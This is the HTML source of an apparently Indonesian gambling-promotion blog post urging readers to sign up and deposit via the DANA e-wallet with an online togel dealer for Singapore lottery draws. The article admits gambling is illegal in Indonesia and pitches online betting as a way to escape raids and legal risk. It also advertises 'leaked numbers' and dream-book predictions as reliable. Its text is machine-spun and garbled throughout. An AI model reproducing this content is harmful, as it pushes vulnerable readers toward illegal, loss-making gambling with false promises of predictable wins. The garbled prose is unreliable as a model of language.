!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://allbadjokes.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://allbadjokes.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/style.css' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/css/print.css' media='print' />
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://allbadjokes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allbadjokes.com/wp-json/wp/v2/posts/454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allbadjokes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://allbadjokes.com/?p=454' />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://allbadjokes.com/wp-content/uploads/2023/03/grab-1-300x300.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-454 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://allbadjokes.com/">Allbadjokes</a></p>
			
			<p class="site-description">
			Taruhan judi sepak bola online		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2281" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2281"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2283"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2284"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3198"><a rel="httpsallbadjokescomcategorytogel-online" href="https://allbadjokes.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://allbadjokes.com/category/roulette/">Roulette</a></li>
<li id="menu-item-2287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2287"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-454" class="post-454 post type-post status-publish format-standard hentry category-slot-online category-togel-online entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Sistem Daftar Gratis Serta Negosiasi BO Deposit Dana Togel Singapore 
Kuala Kapuas</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Jadi bettor dewasa ini pastinya sangatlah nyaman serta beri keuntungan karena seluruhnya berasa lebih efektif dan judi kini jauh semakin aman. Diperbandingkan awalnya dengan datangi bandar darat atau beragam casino yang penuh risiko dengan ada banyaknya Razia yang diselenggarakan dimana saja karenanya perihal ini sangat bikin rugi serta membuat pemain terus khawatir. Tersedianya tempat online saat ini pasti benar-benar beri keuntungan dan berikan kenyamanan buat banyak betaruh di mana pemain terasa tambah aman serta bebas dari beragam dampak judi.</p>
<p>Judi di Indonesia sebagai perihal terlarang yang bikin bettor terus-menerus risau bakal jeratan hukum. Tapi ada wadah online jadi pemecahan buat beberapa pencinta judi yang pengin lagi permainkan taruhan uang asli dan coba peruntungannya semakin bertambah besar. Karenanya, layanan taruhan online saat ini jadi satu perihal inti yang telah banyak digemari beragam bettor dunia termaksud di Indonesia.</p>
<p>Ada beberapa juga macam perjudian yang sekarang dapat dicapai dengan cara online. Tidak sekedar model perjudian yang datang dari Indonesia, bahkan juga permainan judi dikenal di dunia atau yang dari negara asing yang lain pasti juga dapat dijangkau  begitu cepat serta mudah. Tidak harus melancong jauh, cukup dengan pakai akses sebuah web judi online jadi bisa memainkan permainan judi apapun itu tergolong permainan togel.</p>
<p>Manalagi kini telah makin bertambah berdiri bermacam web-site judi onlne selaku suatu bandar yang juga bekerja dengan online. Terdapat banyak juga beberapa bandar togel online disiapkan sekarang ini dan antara lainnya merupakan BO deposit dana yang bisa saja alternatif terpilih buat anda dengan service negosiasi teristimewa pakai pelayanan DANA. Jelas ada beberapa keuntungan dan kelebihan yang benar dirasa orang betaruh Waktu memercayakan site ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Bisa dipercaya Unggulan Periode Panjang</h2>
<p>Memperoleh sesuatu opsi bandar togel terhebat pasti akan memberi kepuasan untuk siapa-siapa saja dalam menjalankan permainan judi togel sebagai permainan dahsyat terka angka yang udah ada lama. Permainan togel yang semakin disukai sampai kini bisa dijangkau benar-benar ringan lewat beberapa opsi web-site judi di dalam internet yang banyak menyiapkan layanan bermain togel serta anda butuh pilih sebuah opsi web-site judi terpercaya serta terbaik yang bisa dipercaya selaku arena taruhan berpamor yang bisa-bisa unggulan terunggul.</p>
<p>Pastinya terdapat banyak agen pada internet maka dari itu penting buat pemain siapa-siapa saja memutuskan situs paling dipercaya agar dapat bebas dari penipuan. Memang tidaklah bisa dielakkan kalau terdapat banyak juga tipe situs palsu dan penipu yang cuman pengin ambil keuntungan sepihak dan membikin beberapa bettor dirugikan. Oleh sebab itu, saat sebelum anda termaksud menjadi bettor yang rugi serta menyesal, sebaiknya siapkan waktu sekejap saja saat melakukan pemilihan ketat pilih sebuah website judi dapat dipercaya.</p>
<p>Terus, semacam apa triknya memutuskan biro judi terpercaya dan terbaik. Ada sejumlah soal yang dapat pemain kerjakan dalam memastikan alternatif web judi terpercaya dan terbaik terlebih saat memutuskan agen BO deposit dana yang memberikan keuntungan yakni dengan simak:</p>
<p>Jika situs telah miliki hal pembuatan izin privat dari sebuah Instansi judi internasional ialah dengan mendapat lisensi atau sertifikat spesial dapat dipercaya umpamanya lisensi PAGCOR yang diberi pemerintah Filipina.<br />
Situs ialah memiliki pengalaman lumayan lama semisalnya telah lebih dari pada 5 tahun bekerja pastinya kian bisa diyakini karena terus-menerus mengupdate dan up-grade untuk tiap-tiap service judi togel maka akan mengesankan beberapa peserta.<br />
Situs mempunyai peringkat yang baik diperlihatkan  posisi blog yang ada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti punyai rekam jejak serta integritas terhebat yang dipastikan  makin banyaknya anggota mendaftarkan serta masuk pula main dengan aktif di web serta selalu beri komentar yang bagus selalu memperlihatkan kepuasannya pada bandar.</p>
<h2>Berikut ini Kelebihan Layanan Negosiasi Terunggul Agen BO Deposit Dana</h2>
<p>Jadi anggota di satu diantaranya web judi terpercaya dan terbaik yaitu satu perihal penting terpilih yang terus-menerus beri kepuasan ke banyak betaruh. Terdapat beberapa kelebihannya yang dapat buat pemain senang Waktu dapat pilih dan masuk Bersama web resmi BO deposit dana yang tentu unggul dalam menyiapkan layanan transaksi bisnis terpercaya dan terbaik. Sebagai halnya kita mengetahui kalau betul-betul saat ini udah bertambah banyak bermacam tempat langkah pembayaran yang bisa dilaksanakan dengan cara simpe serta efektif dan antara lainnya yaitu dengan ada dompet digital atau E-wallet.</p>
<p>Mengenai keistimewaan dari service transaksi bisnis yang dikasihkan web ini ialah</p>
<p>Layani pembayaran deposit dengan sangatlah gampang, praktis dan cepat cukup pakai terapan E-Wallet yang dapat dilaksanakan kapan pun serta dimanapun saat diperlukan.<br />
Proses negosiasi deposit lebih gampang serta cepat tak harus antre dan tidak harus ke suatu tempat yang lumayan jauh dan masalah ini juga pastinya membuat pemain lebih irit tenaga serta waktu juga juga ongkos lantaran tak perlu mengeluarkan cost buat datang ke tempat pembayaran seperti bank.<br />
Terdapatnya pelayanan E-Wallet pun jadi alternative penting Di saat pelayanan bank tak bisa dipakai atau dalam keadaa off-line, hingga metode negosiasi dengan E-Wallet lebih gampang serta cepat dilaksanakan dimanapun serta kapan pun.<br />
Aturan sedikitnya deposit pastilah tambah murah serta dapat terjangkau hingga pemain yang cuma miliki modal yang kecil pasti dapat mengawali taruhan togel bermodal seadanya.<br />
Pemain juga terasa diuntungkan  tidak ada ongkos admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal akan selekasnya dikerjakan  utuh tanpa ada potongan berapa saja dan ini pasti lebih memberi keuntungan buat semuanya pemain.</p>
<h2>Pemula Penting Persiapkan Perihal Berikut Dapat Bermain Situs BO Deposit Dana</h2>
<p>Teknik bermain judi togel dalam internet termasuk ringan dan efektif. Pemain dapat kerjakan taruhan secara flekssibel setiap waktu serta dimanapun tiada penting kuatir oleh karena ada kesibukan lain. Pemain judi dapat melakukan taruhan kapan pun dan lihat info <a href="https://allbadjokes.com/">togel</a> dengan amat cepat dan mudah. Cuman pakai jaringan internet semuanya sangat terasa simpel serta ringkas juga juga berkesempatan menang di mana pemian bakal terus-menerus berasa suka buat kerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat selekasnya lakukan taruhan togel di dalam internet karena itu tidak ada prasyarat yang membuat jadi lebih sulit pemain atau bikin pemain kuatir serta pikir 2x. Cukup dengan penyiapan berbagai perihal saja jadi pemula atau bettor dari golongan mana saja pasti dapat selekasnya bermain lakukan penempatan angka di bandar BO deposit dana terpercaya dan terbaik. Di antara perihal yang dapat pemain persiapkan itu yakni:</p>
<h2>Fitur alat bermain taruhan online</h2>
<p>Tiap-tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang makin lebih sederhana dan dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad serta Tablet.</p>
<h2>Akses internet lancar</h2>
<p>Pelbagai tipe piranti wadah online yang dipakai tentu berbasiskan internet yang terus lancar dan konstan. Prioritaskan buat isikan data paket atau jatah lebih dahulu maka pemain dapat semakin simpel dalam membuka permainan secara lancar serta tak ada problem koneksi internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap spekulasi yakni pakai uang cash asli rupiah yang bisa disiapkan pastinya tak usah berharga tinggi sebab penawaran nilai sedikitnya deposit awalan yaitu begitu bisa dijangkau misalkan cuma 20,000 saja atau bahkan juga 10,000 saja.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-15 aligncenter" src="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://allbadjokes.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://allbadjokes.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Sejumlah data diri</h2>
<p>Pemain perlu siapkan beberapa data yang dibutuhkan saat proses registrasi peserta anyar dan soal ini bakal memperingan serta memercepat proses registrasi. Antara lain yang bisa disiapkan merupakan seperti alamat e-mail dan nomor contact yang memanglah perlu dipunyai pemain sebagai alat verifikasi yang aktif dan ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting punyai nomor rekening di beberapa opsi bank local Indonesia seperti disajikan faksi situs dan soal ini sangat bermanfaat untuk proses transaksi bisnis withdraw secara tambah aman pakailah rekening atas nama diri kita.</p>
<h2>Petunjuk Daftar Peserta Baru Situs BO Deposit Dana Tanpa ada Ketidakberhasilannya</h2>
<p>Pelaku judi selaku pecinta judi togel pastilah kini dapat melaksanakan spekulasi yang paling gampang sewaktu-waktu serta dimanapun. Jadi pemain pemula karena itu perlu memperoleh tentang pembuatan izin pribadi supaya bisa terhubung situs secara bebas setiap saat. Supaya dapat peroleh akses situs itu karenanya butuh kerjakan register anggota anyar. Langkah mendaftar meber baru pasti gratis tidak diambil cost dan lebih cepat dan mudah dikerjakan.</p>
<p>Yakinkan paket anda telah berisi supaya beri sambungan internet yang selalu lancar serta konstan jadi soal ini akan memberi dukungan proses registrasi cepat dan mudah dan tidak hendak terjadi ketidakberhasilannya karena itu anda dapat bertambah gampang serta cepat mendafftar menjadi anggota anyar. Triknya yakni dengan buka dulu link sah situs BO deposit dana yang disiapkan ataupun dengan buka link opsi kalau link khusus betul-betul susah untuk dicapai.</p>
<p>Seusai sukses masuk website penting atau web Home, pemain dapat tonton sisi atas buat memutuskan menu DAFTAR/ REGISTER seperti tercatat buat selekasnya mendapatkan sebuah formulir register masih yang kosong. Pada kolom yang disiapkan, pemain dapat isi data sesuai sama permohonan adalah mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang diharapkan<br />
Sandi dengan kode dapat dipastikan sendiri<br />
Verifikasi Kembali sandi<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Model bank terkait bisa diputuskan</p>
<p>Yakini semuanya data berisi di atas sampai bawah biar meringankan serta percepat proses daftar, dan yakinkan data merupakan betul dan tidak ada kebohongan data karena itu tidak akan ada kesalahan atau ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ pendaftaran account saya maka dari itu semuanya data akan diolah lebih semakin cepat serta tentulah pemain dapat selekasnya peroleh keringanan dalam peroleh account peserta sah ialah Pemakai ID diikuti sandi pastinya aktif buat dipakai selekasnya login situs makin aman dan lancar.</p>
<h2>Tutorial Simpel Bisnis Situs BO Deposit Dana Tanpa ada Potongan</h2>
<p>Tiap-tiap pemain pasti dapat lekas permainkan judi kira-kira angka permainan togel online seusai menancapkan modal pada web. Metode bermain judi togel yaitu pakai taruhan uang asli rupiah maka dari itu tentulah keuntungan yang bakal diterima bettor merupakan berbentuk uang asli rupiah pastinya memberikan keuntungan. Metode memberikan modal pasti gampang serta cepat lewat proses deposit. Pemain dapat membuka halaman khusus atau Home buat memutuskan menu DEPOSIT tercantum pada sisi atas.</p>
<p>Bila sudah tampak suatu slip pembayaran karenanya lekas isi data didalamnya dengan tentukan berapakah nilai modal awal mula yang bakal diletakkan pasti disinkronkan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga sistem pembayaran yang disiapkan dan antara lainnya anda dapat tentukan pilihhan E-Wallet dan putuskan pelayanan siap memakai DANA. Anda bakal lekas raih suatu nomor arah transfer yang dikasihkan faksi situs.</p>
<p>Dengan begitu, pemain dapat selekasnya transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada mobile-phone dan lekas kirimkan atau transfer uang dengan gampang serta cepat, maka secara automatis saldo account selekasnya berisi dengan nilai yang serupa atau utuh karena itu pastinya tak ada potongan sama sekalipun. Masalah ini begitu memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya untuk bermain judi togel online.</p>
<p>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</p>
<p>Bermodal seadanya pemain pasti dapat lekas membuka permianan judi togel lewat cara paling gampang dan ringkas. Bersama website judi bisa dipercaya pastinya kasih service pasaran togel terkomplet yang bisa diputuskan dengan bebas dan diantaranya yaitu Singapore jadi pasaran togel tersohor serta terbeken di Indonesia. Pula sebagai suatu pasaran paling besar pada perjudian togel ini jadi bisa kasih peluang menang semakin lebih besar buat banyak pemain.</p>
<p>Service terbaik bermain judi togel Singapore Bersama situs BO deposit dana dapat dipercaya sudah dipastikan bakal dirasa sehari-harinya. Pemain dapat dapatkan servis paling komplet bermain judi togel Singapore dengan memperoleh semua data paling aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel menghadirkan data hasil pengeluaran angka togel Singapore kapan waktu pada skedul yang disajikan serta untuk empat jam sekali kasih result yang berlainan.<br />
Result togel terkomplet serta tepat ialah data pengeluaran angka langsung dari Singapore pools dengan tak ada kecurangan apa pun dan data keluaran merupakan komplet untuk beberapa era sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore sehari-harinya.<br />
Ramalan togel yang bisa dikasihkan antara lain yaitu paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online presisi dapat dipercaya dan pelayanan erek erek ijtihad mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat bisa dipercaya.<br />
Keluasaan Main Judi Kira-kira Angka Togel Singapore Beberapa Jenis Taruhan</p>
<p>Pemain bebas putuskan selekasnya langkah bermain paling gampang bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain di banyak terdapat pilihan type taruhan yang disiapkan. Di antara jenis taruhan togel yang dapat pemain permainkan ialah:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel paduan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu dia beberapa type taruhan terbaik dapat anda permainkan dengan kesempatan menang tinggi tentu senang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-04-06T13:32:20+07:00">April 6, 2023</time></span><span class="byline">By <a href="https://allbadjokes.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://allbadjokes.com/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://allbadjokes.com/category/togel-online/" rel="category tag">Togel Online</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-454 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allbadjokes.com/mekanisme-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-kuala-pembuang/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Mekanisme Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Kuala Pembuang</p></a></div><div class="nav-next"><a href="https://allbadjokes.com/proses-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-mempawah/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Proses Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Mempawah</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://allbadjokes.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-untuk-target-profit-harian/">Panduan Menang Judi Speed Roulette untuk Target Profit Harian: Strategi Efektif dan Tips Praktis</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/strategi-dan-panduan-menang-judi-speed-roulette-anti-rugi/">Strategi Dan Panduan Menang Judi Speed Roulette Anti Rugi: Tips Efektif Untuk Sukses Bermain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-dengan-manajemen-modal/">Panduan Menang Judi Speed Roulette Dengan Manajemen Modal yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/rahasia-panduan-menang-judi-speed-roulette-yang-jarang-dibahas/">Rahasia Panduan Menang Judi Speed Roulette yang Jarang Dibahas: Strategi dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://allbadjokes.com/panduan-menang-judi-speed-roulette-live-casino-terbaru/">Panduan Menang Judi Speed Roulette Live Casino Terbaru: Strategi dan Tips Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://allbadjokes.com/2026/02/'>February 2026</a></li>
	<li><a href='https://allbadjokes.com/2026/01/'>January 2026</a></li>
	<li><a href='https://allbadjokes.com/2025/12/'>December 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/11/'>November 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/10/'>October 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/09/'>September 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/08/'>August 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/07/'>July 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/06/'>June 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/05/'>May 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/04/'>April 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/03/'>March 2025</a></li>
	<li><a href='https://allbadjokes.com/2025/02/'>February 2025</a></li>
